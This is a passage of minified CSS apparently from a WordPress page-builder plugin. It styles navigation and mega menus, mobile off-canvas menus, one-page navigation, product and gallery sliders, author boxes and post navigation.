absolute;z-index: 9999;width: 180px;text-align: left;list-style: none;margin: 0;}.wpr-nav-menu-vertical .wpr-nav-menu>li>.wpr-sub-menu, .wpr-nav-menu-vertical .wpr-nav-menu>li>.wpr-sub-mega-menu {top: 0;}.wpr-sub-menu-position-inline .wpr-nav-menu-vertical .wpr-sub-menu {position: static;width: 100% !important;text-align: center !important;margin-left: 0 !important;}.wpr-sub-menu-position-inline .wpr-sub-menu a {position: relative;}.wpr-nav-menu .wpr-sub-menu .wpr-sub-menu {top: 0;left: 100%;}.wpr-sub-menu .wpr-sub-menu-item {display: block;font-size: 14px;}.wpr-nav-menu-horizontal .wpr-menu-item .wpr-sub-icon {margin-left: 7px;text-indent: 0;}.wpr-nav-menu:not(.wpr-mega-menu) .wpr-sub-icon {position: absolute;top: 48%;transform: translateY(-50%);-ms-transform: translateY(-50%);-webkit-transform: translateY(-50%);}.wpr-nav-menu:not(.wpr-mega-menu) .wpr-sub-icon-rotate {-webkit-transform: rotate(-90deg) translateX(80%);-ms-transform: rotate(-90deg) translateX(80%);transform: rotate(-90deg) translateX(80%);}.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child) {border-bottom-style: solid;}.wpr-mobile-nav-menu:not(.wpr-mobile-mega-menu), .wpr-mobile-nav-menu-container {display: none;pointer-events: none;}.wpr-mobile-nav-menu:not(.wpr-mobile-mega-menu) {position: absolute;z-index: 9999;}.wpr-mobile-menu-full-width .wpr-mobile-mega-menu-wrap {width: 100vw;}.wpr-mobile-menu-drdown-align-left .wpr-mobile-nav-menu:not(.wpr-mobile-mega-menu), .wpr-mobile-menu-drdown-align-left .wpr-mobile-mega-menu-wrap {left: 0;}.wpr-mobile-menu-drdown-align-center .wpr-mobile-nav-menu:not(.wpr-mobile-mega-menu), .wpr-mobile-menu-drdown-align-center .wpr-mobile-mega-menu-wrap {left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-mobile-menu-drdown-align-right .wpr-mobile-nav-menu:not(.wpr-mobile-mega-menu), .wpr-mobile-menu-drdown-align-right .wpr-mobile-mega-menu-wrap {right: 0;}.wpr-mobile-menu-item, .wpr-mobile-sub-menu-item {position: relative;}.wpr-mobile-menu-item, .wpr-mobile-sub-menu-item {display: block;}.wpr-mobile-sub-menu, .wpr-mobile-sub-mega-menu {display: none;}.wpr-mobile-nav-menu .menu-item-has-children>a:after {position: absolute;right: 0;top: 50%;transform: translateY(-50%);-ms-transform: translateY(-50%);-webkit-transform: translateY(-50%);}.wpr-mobile-menu-item-align-left .wpr-mobile-sub-menu a:before {content: ' ';display: inline-block;width: 10px;}.wpr-mobile-menu-item-align-left .wpr-mobile-sub-menu .wpr-mobile-sub-menu a:before {width: 20px;}.wpr-mobile-menu-item-align-center .wpr-mobile-nav-menu {text-align: center;}.wpr-mobile-menu-item-align-right .wpr-mobile-nav-menu {text-align: right;}.wpr-mobile-menu-item-align-right .wpr-mobile-nav-menu .menu-item-has-children>a:after {right: auto !important;left: 0;}div[class*="wpr-sub-icon-"] .wpr-mobile-nav-menu .menu-item-has-children>a:after {font-family: "Font Awesome 5 Free";font-size: 12px;font-weight: 900;font-style: normal;text-decoration: none;line-height: 1;letter-spacing: 0;text-rendering: auto;-webkit-font-smoothing: antialiased;}.wpr-sub-icon-caret-down .wpr-sub-icon:before, .wpr-sub-icon-caret-down .wpr-mobile-nav-menu .menu-item-has-children>a:after {content: "\f0d7";}.wpr-sub-icon-angle-down .wpr-sub-icon:before, .wpr-sub-icon-angle-down .wpr-mobile-nav-menu .menu-item-has-children>a:after {content: "\f107";}.wpr-sub-icon-chevron-down .wpr-sub-icon:before, .wpr-sub-icon-chevron-down .wpr-mobile-nav-menu .menu-item-has-children>a:after {content: "\f078";}.wpr-sub-icon-plus .wpr-sub-icon:before, .wpr-sub-icon-plus .wpr-mobile-nav-menu .menu-item-has-children>a:after {content: "\f067";}.wpr-mobile-divider-yes .wpr-mobile-menu-item {border-bottom-style: solid;}.wpr-mobile-toggle-wrap {font-size: 0;line-height: 0;}.wpr-mobile-toggle {display: inline-block;padding: 7px;cursor: pointer;border-style: solid;text-align: center;}.wpr-mobile-toggle-line {display: block;width: 100%;}.wpr-mobile-toggle-line:last-child {margin-bottom: 0 !important;}.wpr-mobile-toggle-text {font-size: 16px;line-height: 1 !important;}.wpr-mobile-toggle-text:last-child {display: none;}.wpr-mobile-toggle-v2 .wpr-mobile-toggle-line:nth-child(2) {width: 78%;margin-left: 24%;}.wpr-mobile-toggle-v2 .wpr-mobile-toggle-line:nth-child(3) {width: 45%;margin-left: 57%;}.wpr-mobile-toggle-v3 .wpr-mobile-toggle-line:nth-child(2) {width: 75%;margin-left: 15%;}.wpr-mobile-toggle-v4 .wpr-mobile-toggle-line:nth-child(1), .wpr-mobile-toggle-v4 .wpr-mobile-toggle-line:nth-child(3) {width: 75%;margin-left: 25%;}.wpr-mobile-toggle-v4 .wpr-mobile-toggle-line:nth-child(2) {width: 75%;margin-right: 25%;}.wpr-mobile-toggle-v5 .wpr-mobile-toggle-line:nth-child(1) {display: none;}.wpr-nav-menu-bp-always .wpr-nav-menu-container {display: none;}.wpr-nav-menu-bp-always .wpr-mobile-nav-menu-container {display: block;}.wpr-nav-menu-bp-always .wpr-mobile-nav-menu:not(.wpr-mobile-mega-menu), .wpr-nav-menu-bp-always .wpr-mobile-nav-menu-container {pointer-events: auto;}@media screen and ( max-width: 1024px) {.wpr-nav-menu-bp-tablet .wpr-nav-menu-container {display: none;}.wpr-nav-menu-bp-tablet .wpr-mobile-nav-menu-container {display: block;}.wpr-mobile-nav-menu:not(.wpr-mobile-mega-menu), .wpr-mobile-nav-menu-container {pointer-events: auto;}}@media screen and ( max-width: 767px) {.wpr-nav-menu-bp-pro-nn .wpr-nav-menu-container, .wpr-nav-menu-bp-pro-al .wpr-nav-menu-container, .wpr-nav-menu-bp-mobile .wpr-nav-menu-container {display: none;}.wpr-nav-menu-bp-pro-nn .wpr-mobile-nav-menu-container, .wpr-nav-menu-bp-pro-al .wpr-mobile-nav-menu-container, .wpr-nav-menu-bp-mobile .wpr-mobile-nav-menu-container {display: block;}}.wpr-pointer-line-fx .wpr-active-menu-item:before, .wpr-pointer-line-fx .wpr-active-menu-item:after, .wpr-pointer-border-fx .wpr-active-menu-item:before, .wpr-pointer-background-fx .wpr-active-menu-item:before {opacity: 1 !important;}.wpr-pointer-fx-none {-webkit-transition-duration: 0s !important;-o-transition-duration: 0s !important;transition-duration: 0s !important;}.wpr-pointer-overline.wpr-pointer-fx-slide > .wpr-nav-menu-container > ul> li > .wpr-pointer-item.wpr-active-menu-item:before, .wpr-pointer-underline.wpr-pointer-fx-slide > .wpr-nav-menu-container > ul> li > .wpr-pointer-item.wpr-active-menu-item:after, .wpr-pointer-double-line.wpr-pointer-fx-slide > .wpr-nav-menu-container > ul> li > .wpr-pointer-item.wpr-active-menu-item:before, .wpr-pointer-double-line.wpr-pointer-fx-slide > .wpr-nav-menu-container > ul> li > .wpr-pointer-item.wpr-active-menu-item:after, .wpr-pointer-overline.wpr-pointer-fx-grow > .wpr-nav-menu-container > ul> li > .wpr-pointer-item.wpr-active-menu-item:before, .wpr-pointer-underline.wpr-pointer-fx-grow > .wpr-nav-menu-container > ul> li > .wpr-pointer-item.wpr-active-menu-item:after, .wpr-pointer-double-line.wpr-pointer-fx-grow > .wpr-nav-menu-container > ul> li > .wpr-pointer-item.wpr-active-menu-item:before, .wpr-pointer-double-line.wpr-pointer-fx-grow > .wpr-nav-menu-container > ul> li > .wpr-pointer-item.wpr-active-menu-item:after, .wpr-pointer-overline.wpr-pointer-fx-slide > .elementor-widget-container > .wpr-nav-menu-container > ul> li > .wpr-pointer-item.wpr-active-menu-item:before, .wpr-pointer-underline.wpr-pointer-fx-slide > .elementor-widget-container > .wpr-nav-menu-container > ul> li > .wpr-pointer-item.wpr-active-menu-item:after, .wpr-pointer-double-line.wpr-pointer-fx-slide > .elementor-widget-container > .wpr-nav-menu-container > ul> li > .wpr-pointer-item.wpr-active-menu-item:before, .wpr-pointer-double-line.wpr-pointer-fx-slide > .elementor-widget-container > .wpr-nav-menu-container > ul> li > .wpr-pointer-item.wpr-active-menu-item:after, .wpr-pointer-overline.wpr-pointer-fx-grow > .elementor-widget-container > .wpr-nav-menu-container > ul> li > .wpr-pointer-item.wpr-active-menu-item:before, .wpr-pointer-underline.wpr-pointer-fx-grow > .elementor-widget-container > .wpr-nav-menu-container > ul> li > .wpr-pointer-item.wpr-active-menu-item:after, .wpr-pointer-double-line.wpr-pointer-fx-grow > .elementor-widget-container > .wpr-nav-menu-container > ul> li > .wpr-pointer-item.wpr-active-menu-item:before, .wpr-pointer-double-line.wpr-pointer-fx-grow > .elementor-widget-container > .wpr-nav-menu-container > ul> li > .wpr-pointer-item.wpr-active-menu-item:after {width: 100%;}.wpr-pointer-line-fx.wpr-pointer-fx-drop .wpr-active-menu-item:before {top: 0;}.wpr-pointer-line-fx.wpr-pointer-fx-drop .wpr-active-menu-item:after {bottom: 0 !important;}.wpr-pointer-border-fx.wpr-pointer-fx-grow .wpr-active-menu-item:before, .wpr-pointer-border-fx.wpr-pointer-fx-shrink .wpr-active-menu-item:before, .wpr-pointer-background-fx.wpr-pointer-fx-grow .wpr-active-menu-item:before, .wpr-pointer-background-fx.wpr-pointer-fx-shrink .wpr-active-menu-item:before, .wpr-pointer-background-fx.wpr-pointer-fx-sweep .wpr-active-menu-item:before {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.wpr-pointer-background-fx.wpr-pointer-fx-skew .wpr-active-menu-item:before {-webkit-transform: perspective(600px) rotateX(0deg);transform: perspective(600px) rotateX(0deg);}.wpr-mobile-nav-menu .sub-menu-toggle {display: none !important;}.elementor-widget-wpr-nav-menu .wpr-nav-menu .wpr-menu-item, .elementor-widget-wpr-nav-menu .wpr-mobile-nav-menu a, .elementor-widget-wpr-nav-menu .wpr-mobile-toggle-text {line-height: 26px;}.elementor-widget-wpr-nav-menu .wpr-sub-menu .wpr-sub-menu-item {font-size: 14px;}.wpr-mega-menu {position: relative;}.wpr-mega-menu a.wpr-menu-item, .wpr-mega-menu a.wpr-sub-menu-item {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-mega-menu .wpr-pointer-item:before, .wpr-mega-menu .wpr-pointer-item:after {position: absolute;}.wpr-mega-menu .wpr-sub-icon {margin-left: auto;}.wpr-nav-menu-horizontal .wpr-mega-menu .wpr-sub-icon {margin-top: -1px;}.wpr-nav-menu-vertical .wpr-mega-menu .wpr-sub-icon, .wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon {-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);}.wpr-mega-menu .wpr-sub-icon-rotate {-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);}.wpr-sub-mega-menu {display: none;position: absolute;z-index: 99999;overflow: hidden;width: 100%;text-align: left;}.wpr-sub-mega-menu, .wpr-sub-mega-menu ul {font-size: 1rem;}.wpr-nav-menu-vertical .wpr-sub-mega-menu {width: 840px;}li.wpr-mega-menu-pos-default {position: static;}.wpr-mega-menu-pos-default .wpr-sub-mega-menu {left: 0;}.wpr-mega-menu-width-full .wpr-sub-mega-menu {width: 100vw;left: -110%;}.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu {left: 50%;}.wpr-mega-menu-icon {position: relative;top: -1px;margin-right: 5px;}.wpr-mega-menu-badge {font-size: 11px;padding: 2px 5px;line-height: 1;}.wpr-nav-menu-horizontal .wpr-mega-menu-badge {position: absolute;top: -4px;right: 0;}.wpr-nav-menu-horizontal .wpr-mega-menu-badge:after {content: ' ';position: absolute;top: 100%;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);border-left: 3px solid transparent;border-right: 3px solid transparent;border-top-width: 3px;border-top-style: solid;border-top-color: inherit;}.wpr-nav-menu-vertical .wpr-mega-menu-badge, .wpr-mobile-nav-menu .wpr-mega-menu-badge {margin-left: 5px;}.wpr-nav-menu-vertical .wpr-mega-menu-badge {margin-left: 5px;vertical-align: middle;position: relative;top: -1px;}.wpr-nav-menu-horizontal .wpr-mega-menu-badge-animation {-webkit-animation: badgeBounce 2s ease-in-out infinite;animation: badgeBounce 2s ease-in-out infinite;}.wpr-nav-menu-vertical .wpr-mega-menu-badge-animation {-webkit-animation: badgeFade 2s ease-in-out infinite;animation: badgeFade 2s ease-in-out infinite;}div[class*="wpr-sub-menu-fx"] .wpr-mega-menu .wpr-sub-menu, div[class*="wpr-sub-menu-fx"] .wpr-mega-menu .wpr-sub-mega-menu {display: block;visibility: hidden;opacity: 0;z-index: -1;-webkit-transition: all 0.2s ease-in;-o-transition: all 0.2s ease-in;transition: all 0.2s ease-in;}div[class*="wpr-sub-menu-fx"] .wpr-mega-menu .wpr-sub-menu.wpr-animate-sub, div[class*="wpr-sub-menu-fx"] .wpr-mega-menu .wpr-sub-mega-menu.wpr-animate-sub {visibility: visible;opacity: 1;z-index: 9999;}.wpr-animate-sub-fix {left: -100%;}.wpr-sub-menu-fx-fade .wpr-sub-mega-menu {-webkit-transition: all 0.3s ease-in;-o-transition: all 0.3s ease-in;transition: all 0.3s ease-in;}.wpr-sub-menu-fx-move-up .wpr-sub-menu, .wpr-sub-menu-fx-move-up .wpr-sub-mega-menu {margin-top: 10px;}.wpr-sub-menu-fx-move-down .wpr-sub-menu, .wpr-sub-menu-fx-move-down .wpr-sub-mega-menu {margin-top: -10px;}.wpr-sub-menu-fx-move-left .wpr-sub-menu, .wpr-sub-menu-fx-move-left .wpr-sub-mega-menu {margin-left: 10px;}.wpr-sub-menu-fx-move-right .wpr-sub-menu, .wpr-sub-menu-fx-move-right .wpr-sub-mega-menu {margin-left: -10px;}.wpr-sub-menu-fx-move-up .wpr-sub-menu.wpr-animate-sub, .wpr-sub-menu-fx-move-up .wpr-sub-mega-menu.wpr-animate-sub, .wpr-sub-menu-fx-move-down .wpr-sub-menu.wpr-animate-sub, .wpr-sub-menu-fx-move-down .wpr-sub-mega-menu.wpr-animate-sub {margin-top: 0;}.wpr-sub-menu-fx-move-left .wpr-sub-menu.wpr-animate-sub, .wpr-sub-menu-fx-move-left .wpr-sub-mega-menu.wpr-animate-sub, .wpr-sub-menu-fx-move-right .wpr-sub-menu.wpr-animate-sub, .wpr-sub-menu-fx-move-right .wpr-sub-mega-menu.wpr-animate-sub {margin-left: 0;}@-webkit-keyframes badgeBounce {0% {-webkit-transform:translateY(0);transform:translateY(0);}50% {-webkit-transform:translateY(-25%);transform:translateY(-25%);}0% {-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes badgeBounce {0% {-webkit-transform:translateY(0);transform:translateY(0);}50% {-webkit-transform:translateY(-25%);transform:translateY(-25%);}0% {-webkit-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes badgeFade {0% {opacity: 1 }50% {opacity: 0.5 }0% {opacity: 1 }}@keyframes badgeFade {0% {opacity: 1 }50% {opacity: 0.5 }0% {opacity: 1 }}.wpr-mobile-menu-display-dropdown .wpr-mobile-mega-menu-wrap {display: none;position: absolute;z-index: 9999;}.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu-wrap {display: block;position: fixed;top: 0;z-index: 9999;height: 100vh;min-height: 100%;overflow: hidden;-webkit-transition-property: -webkit-transform;transition-property: -webkit-transform;-o-transition-property: transform;transition-property: transform;transition-property: transform, -webkit-transform;}.admin-bar .wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu-wrap {top: 32px;}.wpr-mobile-menu-offcanvas-slide-left .wpr-mobile-mega-menu-wrap, .wpr-mobile-menu-offcanvas-slide-center .wpr-mobile-mega-menu-wrap {left: 0;-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);}.wpr-mobile-menu-offcanvas-slide-right .wpr-mobile-mega-menu-wrap {right: 0;-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);}.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu-open {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.wpr-mobile-mega-menu-overlay {opacity: 0;visibility: hidden;position: fixed;top: 0;left: 0;z-index: 9998;width: 100%;height: 100%;-webkit-transition: opacity 0.2s ease-in;-o-transition: opacity 0.2s ease-in;transition: opacity 0.2s ease-in;}.wpr-mobile-mega-menu-open + .wpr-mobile-mega-menu-overlay {opacity: 1;visibility: visible;}.mobile-mega-menu-header {display: -webkit-box;display: -ms-flexbox;display: flex;}.mobile-mega-menu-close {margin-left: auto;cursor: pointer;}.wpr-mobile-mega-menu .wpr-mobile-menu-item, .wpr-mobile-mega-menu .wpr-mobile-sub-menu-item {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-mobile-mega-menu .wpr-mobile-sub-icon {margin-left: auto;font-size: 13px;}.wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;position: absolute;right: 0;}.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu li {overflow: hidden;}.wpr-mobile-mega-menu a:after {display: none;}.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu {position: relative;}.wpr-mobile-mega-menu > li > a, .wpr-mobile-mega-menu .wpr-mobile-sub-menu > li > a {position: relative;left: 0;-webkit-transition-property: left;-o-transition-property: left;transition-property: left;}.wpr-mobile-mega-menu.wpr-mobile-sub-offcanvas-open > li > a {left: -100%;}.wpr-mobile-menu-display-offcanvas .wpr-mobile-sub-mega-menu, .wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu > li > .wpr-mobile-sub-menu {display: block;position: absolute;width: 100%;top: 0;left: 100%;z-index: 1;-webkit-transition-property: left;-o-transition-property: left;transition-property: left;}.wpr-mobile-sub-offcanvas-open .wpr-mobile-sub-open > .wpr-mobile-sub-mega-menu, .wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu > .wpr-mobile-sub-open > .wpr-mobile-sub-menu {left: 0;}.wpr-mobile-mega-menu.wpr-mobile-sub-offcanvas-open > li > a {margin-right: 20px;}.wpr-mobile-menu-display-offcanvas .wpr-mobile-sub-offcanvas-open .wpr-mobile-sub-open .wpr-mobile-sub-mega-menu, .wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu > .wpr-mobile-sub-open > .wpr-mobile-sub-menu {margin-left: 0 !important;}.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu .wpr-mobile-sub-menu .wpr-mobile-sub-menu {padding-left: 10px;}.wpr-mobile-sub-offcanvas-open .wpr-mobile-sub-open .wpr-mobile-sub-menu {display: block;}.wpr-menu-offcanvas-back {display: none;}.wpr-mobile-menu-display-offcanvas .wpr-menu-offcanvas-back {display: block;cursor: pointer;}.wpr-mobile-menu-display-dropdown .wpr-mobile-mega-menu li.wpr-menu-offcanvas-back-wrap {display: none;}.wpr-mobile-mega-menu-wrap[toggle-backface="yes"] .wpr-mobile-sub-offcanvas-open li.menu-item > ul {display: none !important;}.wpr-mobile-mega-menu-wrap[toggle-backface="yes"] .wpr-mobile-sub-offcanvas-open li.wpr-mobile-sub-open.menu-item > ul {display: block !important;}.wpr-onepage-nav {position: fixed;z-index: 99999;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-onepage-nav-item {position: relative;}.wpr-onepage-nav-item:last-child {margin-bottom: 0 !important;}.wpr-onepage-nav-vr-top .wpr-onepage-nav {top: 0;}.wpr-onepage-nav-vr-middle .wpr-onepage-nav {top: 50%;-ms-transform: translateY(-50%);transform: translateY(-50%);-webkit-transform: translateY(-50%);}.wpr-onepage-nav-vr-bottom .wpr-onepage-nav {bottom: 0;}.wpr-onepage-nav-hr-left .wpr-onepage-nav {left: 0;}.wpr-onepage-nav-hr-right .wpr-onepage-nav {right: 0;}.wpr-onepage-nav-item .wpr-tooltip {text-align: center;}.wpr-onepage-nav-item:hover .wpr-tooltip {opacity: 1;visibility: visible;}.wpr-onepage-nav-hr-left .wpr-onepage-nav-item:hover .wpr-tooltip {-ms-transform: translate(10%, -50%);transform: translate(10%, -50%);-webkit-transform: translate(10%, -50%);}.wpr-onepage-nav-hr-left .wpr-onepage-nav-item .wpr-tooltip {top: 50%;left: 100%;-ms-transform: translate(20%, -50%);transform: translate(20%, -50%);-webkit-transform: translate(20%, -50%);}.wpr-onepage-nav-hr-left .wpr-onepage-nav-item .wpr-tooltip:before {left: auto;left: -8px;top: 50%;-webkit-transform: translateY(-50%) rotate(90deg);-ms-transform: translateY(-50%) rotate(90deg);transform: translateY(-50%) rotate(90deg);}.wpr-onepage-nav-hr-right .wpr-onepage-nav-item:hover .wpr-tooltip {-ms-transform: translate(-110%, -50%);transform: translate(-110%, -50%);-webkit-transform: translate(-110%, -50%);}.wpr-onepage-nav-hr-right .wpr-onepage-nav-item .wpr-tooltip {top: 50%;left: 0;-ms-transform: translate(-120%, -50%);transform: translate(-120%, -50%);-webkit-transform: translate(-120%, -50%);}.wpr-onepage-nav-hr-right .wpr-onepage-nav-item .wpr-tooltip:before {left: auto;right: -8px;top: 50%;-webkit-transform: translateY(-50%) rotate(-90deg);-ms-transform: translateY(-50%) rotate(-90deg);transform: translateY(-50%) rotate(-90deg);}.elementor-widget-wpr-onepage-nav .wpr-onepage-nav {background-color: #605BE5;-webkit-box-shadow: 0px 0px 15px 0px #D7D7D7;box-shadow: 0px 0px 15px 0px #D7D7D7;}.elementor-widget-wpr-onepage-nav .wpr-onepage-nav-item .wpr-tooltip {font-size: 14px;}.wpr-post-title, .wpr-archive-title, .wpr-author-box-name, .wpr-author-box-title {margin: 0;}.wpr-archive-title:after {content: ' ';display: block;}.wpr-featured-media-image {position: relative;display: inline-block;vertical-align: middle;}.wpr-featured-media-caption {position: absolute;display: -webkit-box;display: -ms-flexbox;display: flex;width: 100%;height: 100%;}.wpr-featured-media-caption span {display: inline-block;}.wpr-fm-image-caption-hover .wpr-featured-media-caption, .wpr-fm-image-caption-hover .wpr-featured-media-caption {opacity: 0;-webkit-transition-property: opacity;-o-transition-property: opacity;transition-property: opacity;}.wpr-fm-image-caption-hover:hover .wpr-featured-media-caption, .wpr-fm-image-caption-hover:hover .wpr-featured-media-caption {opacity: 1;}.wpr-gallery-slider {opacity: 0;}.wpr-gallery-lightbox-yes .wpr-featured-media-image {cursor: pointer;}.wpr-gallery-slide img {margin: 0 auto;}.wpr-gallery-slider-arrows-wrap {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);left: 0;z-index: 1;height: 0 !important;width: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-thumbnail-slider-arrows-wrap {position: absolute;top: 90%;left: 0;z-index: 1;width: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-thumbnail-slider-arrow {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);left: 0;z-index: 1;width: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-tsa-hidden {display: none;}.wpr-thumbnail-slider-next-arrow {right: 0;left: auto;}.wpr-thumbnail-slider-prev-arrow[disabled]{opacity: 0.6;}.wpr-product-media-thumbs-vertical .wpr-thumbnail-slider-prev-arrow {top: 7px !important;left: 50% !important;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-product-media-thumbs-vertical .wpr-thumbnail-slider-next-arrow {top: auto !important;bottom: 7px !important;left: 50% !important;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-product-media-thumbs-vertical .wpr-thumbnail-slider-prev-arrow i {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg) }.wpr-product-media-thumbs-vertical .wpr-thumbnail-slider-next-arrow i {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg) }.wpr-product-media-thumbs-vertical .flex-control-nav li {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.wpr-product-media-thumbs-vertical .flex-control-nav li img {width: 100% !important;height: 100% !important;-o-object-fit: cover !important;object-fit: cover !important;}.wpr-product-media-thumbs-vertical .flex-control-nav li img {width: 100% !important;height: 100% !important;-o-object-fit: cover !important;object-fit: cover !important;}.wpr-gallery-slider-arrow, .wpr-thumbnail-slider-arrow {position: absolute;top: 50%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;z-index: 120;-webkit-box-sizing: content-box;box-sizing: content-box;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s;text-align: center;cursor: pointer;}.wpr-gallery-slider-arrow i, .wpr-thumbnail-slider-arrow i {display: block;width: 100%;line-height: inherit;}.wpr-gallery-slider-arrow {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-product-media-slider-nav-fade .wpr-gallery-slider-arrow {opacity: 0;visibility: hidden;}.wpr-product-media-slider-nav-fade .wpr-gallery-slider:hover .wpr-gallery-slider-arrow {opacity: 1;visibility: visible;}.wpr-gallery-slider-nav-fade .wpr-gallery-slider-arrow {opacity: 0;visibility: hidden;}.wpr-thumbnail-slider-nav-fade .wpr-fcn-wrap:hover .wpr-thumbnail-slider-arrow[disabled] {opacity: 0.6;}.wpr-thumbnail-slider-nav-fade .wpr-fcn-wrap:hover .wpr-thumbnail-slider-arrow, .wpr-gallery-slider-nav-fade .flex-viewport:hover .wpr-gallery-slider-arrow {opacity: 1;visibility: visible;}.wpr-thumbnail-slider-arrow {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-thumbnail-slider-nav-fade .wpr-thumbnail-slider-arrow {opacity: 0;visibility: hidden;}.wpr-thumbnail-slider-nav-fade .wpr-product-thumb-nav:hover .wpr-thumbnail-slider-arrow {opacity: 1;visibility: visible;}.wpr-product-media-lightbox {position: absolute;top: 0;right: 0;z-index: 1;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-gallery-slider-dots {position: absolute;display: inline-table;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 1;}.wpr-gallery-slider-dots ul {list-style: none;margin: 0;padding: 0;}.wpr-gallery-slider-dots li {float: left;}.wpr-gallery-slider-dot {display: block;cursor: pointer;}.wpr-gallery-slider-dots li:last-child .wpr-gallery-slider-dot {margin: 0 !important;}.wpr-author-box-image {display: inline-block;overflow: hidden;}.wpr-author-box-arrange-left .wpr-author-box {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-author-box-arrange-right .wpr-author-box {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-author-box-arrange-left .wpr-author-box-image, .wpr-author-box-arrange-right .wpr-author-box-image {-ms-flex-negative: 0;flex-shrink: 0;}.wpr-author-box-arrange-left .wpr-author-box-text, .wpr-author-box-arrange-right .wpr-author-box-text {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;}.wpr-author-box-btn {display: inline-block;}.wpr-post-navigation-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-posts-navigation-svg-wrapper {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-post-navigation-wrap>div:last-child {margin-right: 0 !important;}.wpr-post-nav-fixed-default-wrap {position: fixed;bottom: 0;z-index: 999;}.wpr-post-nav-fixed.wpr-post-navigation {position: fixed;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);z-index: 999;}.wpr-post-nav-fixed.wpr-post-navigation a {display: block;}.wpr-post-nav-fixed.wpr-post-navigation img {position: absolute;top: 0;max-width: none;}.wpr-post-nav-fixed.wpr-post-nav-prev {left: 0;}.wpr-post-nav-fixed.wpr-post-nav-next {right: 0;}.wpr-post-nav-fixed.wpr-post-nav-hover img {opacity: 0;}.wpr-post-nav-fixed.wpr-post-nav-hover.wpr-post-nav-prev img {-webkit-transform: perspective(600px) rotateY(90deg);transform: perspective(600px) rotateY(90deg);-webkit-transform-origin: center left 0;-ms-transform-origin: center left 0;transform-origin: center left 0;}.wpr-post-nav-fixed.wpr-post-nav-hover.wpr-post-nav-next img {-webkit-transform: perspective(600px) rotateY(-90deg);transform: 